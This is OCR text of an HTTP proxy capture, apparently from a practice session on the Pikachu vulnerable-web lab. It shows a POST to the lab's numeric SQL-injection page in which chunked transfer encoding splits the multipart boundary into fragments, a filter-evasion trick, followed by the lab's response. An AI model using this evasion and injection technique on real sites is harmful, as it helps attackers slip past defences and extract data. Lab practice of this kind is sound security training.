 Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.158.130
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAy1JdMBJFCZBwgbT
8 Content-Length: 903
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Transfer-Encoding: chunked
12
13 1
14 -
15 2
16 --
17 1
18 -
19 3
20 --W
21 2
22 eb
23 1
24 K
25 3
26 itF
27 1
28 o
29 3
30 rmB
31 2
32 ou
33 3
34 nda
35 1
36 r
37 1
Search...
没有匹配项
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入
点一下提示~
select your userid?
--- 查询
hello,1
your email is root@localhost